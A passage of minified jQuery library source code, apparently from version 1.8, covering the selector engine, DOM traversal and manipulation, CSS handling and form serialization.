for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return 